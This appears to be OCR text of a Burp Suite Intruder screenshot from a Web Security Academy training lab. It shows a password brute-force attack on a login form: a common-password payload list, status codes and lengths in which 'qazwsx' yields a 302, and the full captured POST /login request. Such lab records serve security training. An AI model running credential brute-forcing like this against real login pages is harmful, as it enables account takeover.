 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Invalid ... Comment
31 qazwsx 302 191
0 200 3358
30 000000 200 3360
63 1111 200 3446
8 111111 200 3357
66 11111111 200 3429
57 112233 200 3445
29 121212 200 3360
11 123123 200 3341
21 123321 200 3357
7 1234 200 3342
6 12345 200 3340
1 123456 200 3357
9 1234567 200 3343
3 12345678 200 3356
5 123456789 200 3340
23 1234567890 200 3341
32 123qwe 200 3440
67 131313 200 3447
72 159753 200 3446
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a1c00a8041139b880a276d8007f00df.web-security-academy.net
3 Cookie: session=3nPG9sGslZ90AhUjRfAyEpI3xQcTy5Vn
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1c00a8041139b880a276d8007f00df.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1c00a8041139b880a276d8007f00df.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=azureuser&password=qazwsx
Search... 0 matches
Finished